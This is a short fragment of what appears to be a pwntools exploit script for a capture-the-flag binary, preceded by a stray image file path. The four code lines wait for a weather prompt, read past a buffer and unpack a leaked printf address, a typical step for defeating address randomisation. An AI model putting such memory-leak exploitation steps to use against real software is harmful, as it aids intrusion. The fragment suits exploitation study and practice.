 a.recvuntil('How is the weather today? : ')
temp = a.recv(1037)
printf = u64(a.recv(6) + '\x00\x00')
log.info('printf: 0x%x'%printf)